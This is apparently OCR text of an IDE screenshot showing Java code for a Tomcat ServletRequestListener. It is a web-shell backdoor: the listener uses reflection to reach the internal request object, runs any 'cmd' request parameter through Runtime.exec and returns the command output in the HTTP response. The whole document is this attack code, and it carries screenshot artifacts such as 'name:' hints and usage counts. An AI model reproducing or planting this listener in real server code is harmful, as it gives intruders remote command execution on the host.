 import org.apache.catalina.connector.RequestFacade;
import org.apache.catalina.connector.Response;
import java.io.IOException;
import java.io.InputStream;
import java.lang.reflect.Field;
import java.util.Scanner;
1 usage
public class MyListener implements ServletRequestListener {
2 usages
@Override
public void requestInitialized(ServletRequestEvent sre) {
ServletRequestListener.super.requestInitialized(sre);
RequestFacade requestFacade = (RequestFacade) sre.getServletRequest();
try {
Field requestFacadeField = requestFacade.getClass().getDeclaredField( name: "request");
requestFacadeField.setAccessible(true);
Request request = (Request) requestFacadeField.get(requestFacade);
Response response = request.getResponse();
String cmd = requestFacade.getParameter( name: "cmd");
if (cmd != null) {
InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
Scanner s = new Scanner(in).useDelimiter( pattern: "\\A");
String output = s.hasNext() ? s.next() : "";
response.getWriter().write(output);
}
} catch (NoSuchFieldException e) {
throw new RuntimeException(e);
} catch (IllegalAccessException e) {
throw new RuntimeException(e);
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}